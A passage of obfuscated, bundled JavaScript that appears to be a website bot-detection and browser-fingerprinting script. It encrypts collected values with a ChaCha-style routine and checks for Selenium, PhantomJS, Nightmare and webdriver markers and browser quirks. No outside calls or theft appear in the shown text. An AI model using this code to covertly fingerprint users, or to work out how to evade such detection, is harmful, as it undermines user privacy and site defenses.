                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
